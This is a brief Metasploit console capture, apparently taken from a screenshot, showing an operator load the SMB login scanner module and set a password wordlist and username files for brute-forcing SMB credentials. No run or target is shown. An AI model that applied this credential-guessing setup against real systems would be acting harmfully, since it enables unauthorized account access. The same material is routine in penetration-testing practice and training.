 msf6 > use scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE   /usr/share/wordlists/fasttrack.txt
PASS_FILE => /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/smb/smb_login) > set UseR_fILE
UseR_fILE =>
msf6 auxiliary(scanner/smb/smb_login) > set UseR_fILE username-anarchy
set UseR_fILE username-anarchy
msf6 auxiliary(scanner/smb/smb_login) > set UseR_fILE /root/usernames.txt